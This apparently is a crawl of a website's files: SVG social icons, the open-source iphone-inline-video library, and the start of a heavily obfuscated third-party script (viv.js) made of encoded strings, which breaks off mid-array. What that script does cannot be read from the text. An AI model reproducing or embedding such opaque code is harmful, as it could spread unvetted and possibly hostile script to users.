      <path id="Path_73" data-name="Path 73" d="M309.1,216.5V170.7H331a18.511,18.511,0,0,1,4.6.8c.9.3,1.8.6,2.7,1a16.924,16.924,0,0,1,2.9,1.7,21.958,21.958,0,0,1,1.8,1.4,11.357,11.357,0,0,1,2.3,3.1,10.1,10.1,0,0,1,.7,1.5,14.164,14.164,0,0,1,.7,2.2,23.811,23.811,0,0,1,.5,2.6c0,.3.1.7.1,1v3.1a19.674,19.674,0,0,1-.3,2.4,29.064,29.064,0,0,1-1.2,3.9,15.774,15.774,0,0,1-2.4,3.9,19.277,19.277,0,0,1-3,2.7c-.8.5-1.6,1-2.4,1.4a21.3,21.3,0,0,1-3.5,1.4,28.168,28.168,0,0,1-3.1.7c-.6.1-1.2.1-1.8.2a16.2,16.2,0,0,1-2.2.1h-4.1c-.3,0-.4.1-.4.4v8.4a2.663,2.663,0,0,1-.3,1.2,1.964,1.964,0,0,1-1.3.9h-12C309.3,216.5,309.2,216.5,309.1,216.5Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="43.6" cy="43.6" r="43.6" transform="translate(282.2 148.1)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7447/spotify-icon-1.svg
body_size: 845
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_14" data-name="Group 14" transform="translate(-280.6 -36.2)">
    <g id="Group_13" data-name="Group 13">
      <path id="Path_68" data-name="Path 68" d="M322.1,66.7h2a7.569,7.569,0,0,1,1.5.1c.6,0,1.1.1,1.7.1.4,0,.9.1,1.3.1.6.1,1.1.1,1.7.2.5.1,1.1.1,1.6.2.6.1,1.2.2,1.7.3,1,.2,2,.4,2.9.6,1.4.3,2.8.7,4.2,1.1a37.534,37.534,0,0,1,4.7,1.7,39.47,39.47,0,0,1,4.6,2.3,3.185,3.185,0,0,1,1.5,2.2,3.376,3.376,0,0,1-.2,2,1.794,1.794,0,0,1-.5.7,2.973,2.973,0,0,1-2,.8,3.079,3.079,0,0,1-1.9-.3c-.3-.1-.5-.3-.8-.4a29.241,29.241,0,0,0-3.6-1.7q-2.7-1.05-5.4-1.8c-1.2-.3-2.4-.6-3.6-.8a18.664,18.664,0,0,0-2.5-.4c-.6-.1-1.3-.2-1.9-.3a7.084,7.084,0,0,0-1.4-.1c-.5,0-1-.1-1.4-.1a6.6,6.6,0,0,1-1.4-.1c-1.6-.1-3.2-.1-4.7-.1-.6,0-1.3.1-1.9.1a4.869,4.869,0,0,0-1.2.1c-.4,0-.9.1-1.3.1-.3,0-.7.1-1,.1-.5.1-.9.1-1.4.2-.7.1-1.4.2-2,.3-.9.2-1.7.4-2.6.6-.5.1-.9.3-1.4.4a3.156,3.156,0,0,1-2.9-.8,3.669,3.669,0,0,1-1-1.7,3.174,3.174,0,0,1,.7-2.6,3.553,3.553,0,0,1,1.6-1.1c1.4-.4,2.8-.7,4.2-1a21.657,21.657,0,0,1,2.5-.4,13.553,13.553,0,0,1,2-.2c.6-.1,1.2-.1,1.8-.2.5,0,1-.1,1.4-.1.9,0,1.7-.1,2.6-.1Z" fill="#fff"/>
      <path id="Path_69" data-name="Path 69" d="M321.1,78.3h1.5c.6,0,1.2.1,1.7.1a4.1,4.1,0,0,1,1.1.1,7.719,7.719,0,0,1,1.5.2c.4,0,.8.1,1.1.1.5.1,1.1.1,1.6.2,1,.2,1.9.4,2.9.6a41.9,41.9,0,0,1,6.3,1.9,41.183,41.183,0,0,1,6.7,3.2c.1.1.3.1.4.2a2.223,2.223,0,0,1,.8,1.3,2.7,2.7,0,0,1-2.1,3.2,2.044,2.044,0,0,1-1.7-.3,34.743,34.743,0,0,0-3.3-1.8L336,85.8a46.08,46.08,0,0,0-5.3-1.5c-.9-.2-1.8-.3-2.7-.5a12.252,12.252,0,0,0-1.9-.2c-.5-.1-1.1-.1-1.6-.2-.4,0-.9-.1-1.3-.1-1-.1-2-.1-3-.1-.7,0-1.4.1-2,.1a4.869,4.869,0,0,0-1.2.1c-.4,0-.9.1-1.3.1-.4.1-.9.1-1.3.2a15.524,15.524,0,0,0-2.1.4c-1.1.2-2.1.5-3.2.8a2.692,2.692,0,0,1-2.7-.6,2.091,2.091,0,0,1-.7-1.3,2.908,2.908,0,0,1,.5-2.2,2.73,2.73,0,0,1,1.2-.9c1.1-.3,2.1-.6,3.2-.8a29.311,29.311,0,0,1,2.9-.5c.7-.1,1.5-.2,2.2-.3s1.3-.1,2-.2c.4,0,.9-.1,1.3-.1a5.856,5.856,0,0,0,2.1.3Z" fill="#fff"/>
      <path id="Path_70" data-name="Path 70" d="M321.6,89.3h1.3c.6,0,1.1.1,1.7.1a3.4,3.4,0,0,1,1,.1c.4,0,.8.1,1.1.1.4.1.9.1,1.3.2.6.1,1.2.2,1.9.3a19.953,19.953,0,0,1,3.5.9,33.36,33.36,0,0,1,4.4,1.7,39.01,39.01,0,0,1,3.5,1.9c.1,0,.1.1.2.1a1.638,1.638,0,0,1,1,1.5,2.768,2.768,0,0,1-.1.9,1.549,1.549,0,0,1-1,1.2,1.813,1.813,0,0,1-2-.1,18.575,18.575,0,0,0-1.9-1.1,39.007,39.007,0,0,0-4.7-2,27.924,27.924,0,0,0-3.9-1c-.7-.1-1.5-.3-2.2-.4-.6-.1-1.2-.1-1.8-.2a16.2,16.2,0,0,0-2.2-.1h-1.1a17.7,17.7,0,0,0-2.3.1,14.919,14.919,0,0,0-2.1.2c-1,.1-2,.2-3,.4a35.83,35.83,0,0,0-4.5.9,1.788,1.788,0,0,1-1.7-.4,2.43,2.43,0,0,1-.9-1.4,1.517,1.517,0,0,1,.3-1.3,2.7,2.7,0,0,1,1.5-1.1c.9-.2,1.9-.4,2.8-.6.7-.1,1.5-.2,2.2-.3a9.853,9.853,0,0,1,1.7-.2,7.569,7.569,0,0,1,1.5-.1c.5,0,1-.1,1.5-.1h.7a8.578,8.578,0,0,1,2.3-.2Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_4" data-name="Ellipse 4" cx="43.6" cy="43.6" r="43.6" transform="translate(281.6 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/lib/iphone-inline-video.js
body_size: 3845
content:
/*! npm.im/iphone-inline-video 2.2.2 */
var enableInlineVideo = (function () {
'use strict';

/*! npm.im/intervalometer */
function intervalometer(cb, request, cancel, requestParameter) {
	var requestId;
	var previousLoopTime;
	function loop(now) {
		// must be requested before cb() because that might call .stop()
		requestId = request(loop, requestParameter);

		// called with "ms since last call". 0 on start()
		cb(now - (previousLoopTime || now));

		previousLoopTime = now;
	}
	return {
		start: function start() {
			if (!requestId) { // prevent double starts
				loop(0);
			}
		},
		stop: function stop() {
			cancel(requestId);
			requestId = null;
			previousLoopTime = 0;
		}
	};
}

function frameIntervalometer(cb) {
	return intervalometer(cb, requestAnimationFrame, cancelAnimationFrame);
}

function preventEvent(element, eventName, test) {
	function handler(e) {
		if (!test || test(element, eventName)) {
			e.stopImmediatePropagation();
			// // console.log(eventName, 'prevented on', element);
		}
	}
	element.addEventListener(eventName, handler);

	// Return handler to allow to disable the prevention. Usage:
	// const preventionHandler = preventEvent(el, 'click');
	// el.removeEventHandler('click', preventionHandler);
	return handler;
}

function proxyProperty(object, propertyName, sourceObject, copyFirst) {
	function get() {
		return sourceObject[propertyName];
	}
	function set(value) {
		sourceObject[propertyName] = value;
	}

	if (copyFirst) {
		set(object[propertyName]);
	}

	Object.defineProperty(object, propertyName, {get: get, set: set});
}

function proxyEvent(object, eventName, sourceObject) {
	sourceObject.addEventListener(eventName, function () { return object.dispatchEvent(new Event(eventName)); });
}

function dispatchEventAsync(element, type) {
	Promise.resolve().then(function () {
		element.dispatchEvent(new Event(type));
	});
}

var iOS8or9 = typeof document === 'object' && 'object-fit' in document.head.style && !matchMedia('(-webkit-video-playable-inline)').matches;

var IIV = 'fregante:iphone-inline-video';
var IIVEvent = 'fregante:iphone-inline-video:event';
var IIVPlay = 'fregante:iphone-inline-video:nativeplay';
var IIVPause = 'fregante:iphone-inline-video:nativepause';

/**
 * UTILS
 */

function getAudioFromVideo(video) {
	var audio = new Audio();
	proxyEvent(video, 'play', audio);
	proxyEvent(video, 'playing', audio);
	proxyEvent(video, 'pause', audio);
	audio.crossOrigin = video.crossOrigin;

	// 'data:' causes audio.networkState > 0
	// which then allows to keep <audio> in a resumable playing state
	// i.e. once you set a real src it will keep playing if it was if .play() was called
	audio.src = video.src || video.currentSrc || 'data:';

	// // if (audio.src === 'data:') {
	//   TODO: wait for video to be selected
	// // }
	return audio;
}

var lastRequests = [];
var requestIndex = 0;
var lastTimeupdateEvent;

function setTime(video, time, rememberOnly) {
	// Allow one timeupdate event every 200+ ms
	if ((lastTimeupdateEvent || 0) + 200 < Date.now()) {
		video[IIVEvent] = true;
		lastTimeupdateEvent = Date.now();
	}
	if (!rememberOnly) {
		video.currentTime = time;
	}
	lastRequests[++requestIndex % 3] = time * 100 | 0 / 100;
}

function isPlayerEnded(player) {
	return player.driver.currentTime >= player.video.duration;
}

function update(timeDiff) {
	var player = this;
	// // console.log('update', player.video.readyState, player.video.networkState, player.driver.readyState, player.driver.networkState, player.driver.paused);
	if (player.video.readyState >= player.video.HAVE_FUTURE_DATA) {
		if (!player.hasAudio) {
			player.driver.currentTime = player.video.currentTime + ((timeDiff * player.video.playbackRate) / 1000);
			if (player.video.loop && isPlayerEnded(player)) {
				player.driver.currentTime = 0;
			}
		}
		setTime(player.video, player.driver.currentTime);
	} else if (player.video.networkState === player.video.NETWORK_IDLE && player.video.buffered.length === 0) {
		// This should happen when the source is available but:
		// - it's potentially playing (.paused === false)
		// - it's not ready to play
		// - it's not loading
		// If it hasAudio, that will be loaded in the 'emptied' handler below
		player.video.load();
		// // console.log('Will load');
	}

	// // console.assert(player.video.currentTime === player.driver.currentTime, 'Video not updating!');

	if (player.video.ended) {
		delete player.video[IIVEvent]; // Allow timeupdate event
		player.video.pause(true);
	}
}

/**
 * METHODS
 */

function play() {
	// // console.log('play');
	var video = this;
	var player = video[IIV];

	// If it's fullscreen, use the native player
	if (video.webkitDisplayingFullscreen) {
		video[IIVPlay]();
		return;
	}

	if (player.driver.src !== 'data:' && player.driver.src !== video.src) {
		// // console.log('src changed on play', video.src);
		setTime(video, 0, true);
		player.driver.src = video.src;
	}

	if (!video.paused) {
		return;
	}
	player.paused = false;

	if (video.buffered.length === 0) {
		// .load() causes the emptied event
		// the alternative is .play()+.pause() but that triggers play/pause events, even worse
		// possibly the alternative is preventing this event only once
		video.load();
	}

	player.driver.play();
	player.updater.start();

	if (!player.hasAudio) {
		dispatchEventAsync(video, 'play');
		if (player.video.readyState >= player.video.HAVE_ENOUGH_DATA) {
			// // console.log('onplay');
			dispatchEventAsync(video, 'playing');
		}
	}
}
function pause(forceEvents) {
	// // console.log('pause');
	var video = this;
	var player = video[IIV];

	player.driver.pause();
	player.updater.stop();

	// If it's fullscreen, the developer the native player.pause()
	// This is at the end of pause() because it also
	// needs to make sure that the simulation is paused
	if (video.webkitDisplayingFullscreen) {
		video[IIVPause]();
	}

	if (player.paused && !forceEvents) {
		return;
	}

	player.paused = true;
	if (!player.hasAudio) {
		dispatchEventAsync(video, 'pause');
	}

	// Handle the 'ended' event only if it's not fullscreen
	if (video.ended && !video.webkitDisplayingFullscreen) {
		video[IIVEvent] = true;
		dispatchEventAsync(video, 'ended');
	}
}

/**
 * SETUP
 */

function addPlayer(video, hasAudio) {
	var player = {};
	video[IIV] = player;
	player.paused = true; // Track whether 'pause' events have been fired
	player.hasAudio = hasAudio;
	player.video = video;
	player.updater = frameIntervalometer(update.bind(player));

	if (hasAudio) {
		player.driver = getAudioFromVideo(video);
	} else {
		video.addEventListener('canplay', function () {
			if (!video.paused) {
				// // console.log('oncanplay');
				dispatchEventAsync(video, 'playing');
			}
		});
		player.driver = {
			src: video.src || video.currentSrc || 'data:',
			muted: true,
			paused: true,
			pause: function () {
				player.driver.paused = true;
			},
			play: function () {
				player.driver.paused = false;
				// Media automatically goes to 0 if .play() is called when it's done
				if (isPlayerEnded(player)) {
					setTime(video, 0);
				}
			},
			get ended() {
				return isPlayerEnded(player);
			}
		};
	}

	// .load() causes the emptied event
	video.addEventListener('emptied', function () {
		// // console.log('driver src is', player.driver.src);
		var wasEmpty = !player.driver.src || player.driver.src === 'data:';
		if (player.driver.src && player.driver.src !== video.src) {
			// // console.log('src changed to', video.src);
			setTime(video, 0, true);
			player.driver.src = video.src;
			// Playing videos will only keep playing if no src was present when .play()’ed
			if (wasEmpty || (!hasAudio && video.autoplay)) {
				player.driver.play();
			} else {
				player.updater.stop();
			}
		}
	}, false);

	// Stop programmatic player when OS takes over
	video.addEventListener('webkitbeginfullscreen', function () {
		if (!video.paused) {
			// Make sure that the <audio> and the syncer/updater are stopped
			video.pause();

			// Play video natively
			video[IIVPlay]();
		} else if (hasAudio && player.driver.buffered.length === 0) {
			// If the first play is native,
			// the <audio> needs to be buffered manually
			// so when the fullscreen ends, it can be set to the same current time
			player.driver.load();
		}
	});
	if (hasAudio) {
		video.addEventListener('webkitendfullscreen', function () {
			// Sync audio to new video position
			player.driver.currentTime = video.currentTime;
			// // console.assert(player.driver.currentTime === video.currentTime, 'Audio not synced');
		});

		// Allow seeking
		video.addEventListener('seeking', function () {
			if (lastRequests.indexOf(video.currentTime * 100 | 0 / 100) < 0) {
				// // console.log('User-requested seeking');
				player.driver.currentTime = video.currentTime;
			}
		});
	}
}

function preventWithPropOrFullscreen(el) {
	var isAllowed = el[IIVEvent];
	delete el[IIVEvent];
	return !el.webkitDisplayingFullscreen && !isAllowed;
}

function overloadAPI(video) {
	var player = video[IIV];
	video[IIVPlay] = video.play;
	video[IIVPause] = video.pause;
	video.play = play;
	video.pause = pause;
	proxyProperty(video, 'paused', player.driver);
	proxyProperty(video, 'muted', player.driver, true);
	proxyProperty(video, 'playbackRate', player.driver, true);
	proxyProperty(video, 'ended', player.driver);
	proxyProperty(video, 'loop', player.driver, true);

	// IIV works by seeking 60 times per second.
	// These events are now useless.
	preventEvent(video, 'seeking', function (el) { return !el.webkitDisplayingFullscreen; });
	preventEvent(video, 'seeked', function (el) { return !el.webkitDisplayingFullscreen; });

	// Limit timeupdate events
	preventEvent(video, 'timeupdate', preventWithPropOrFullscreen);

	// Prevent occasional native ended events
	preventEvent(video, 'ended', preventWithPropOrFullscreen);
}

function enableInlineVideo(video, opts) {
	if ( opts === void 0 ) opts = {};

	// Stop if already enabled
	if (video[IIV]) {
		return;
	}

	// Allow the user to skip detection
	if (!opts.everywhere) {
		// Only iOS8 and 9 are supported
		if (!iOS8or9) {
			return;
		}

		// Stop if it's not an allowed device
		if (!(opts.iPad || opts.ipad ? /iPhone|iPod|iPad/ : /iPhone|iPod/).test(navigator.userAgent)) {
			return;
		}
	}

	// Try to pause
	video.pause();

	// Prevent autoplay.
	// An non-started autoplaying video can't be .pause()'d
	var willAutoplay = video.autoplay;
	video.autoplay = false;

	addPlayer(video, !video.muted);
	overloadAPI(video);
	video.classList.add('IIV');

	// Autoplay
	if (video.muted && willAutoplay) {
		video.play();
		video.addEventListener('playing', function restoreAutoplay() {
			video.autoplay = true;
			video.removeEventListener('playing', restoreAutoplay);
		});
	}

	if (!/iPhone|iPod|iPad/.test(navigator.platform)) {
		console.warn('iphone-inline-video is not guaranteed to work in emulated environments');
	}
}

return enableInlineVideo;

}());


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51966
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWt